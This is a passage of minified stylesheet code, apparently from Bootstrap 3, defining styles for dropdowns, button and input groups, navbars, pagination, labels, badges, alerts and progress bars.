d:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0}.input-group .form-control{float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:#808080}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto;margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid 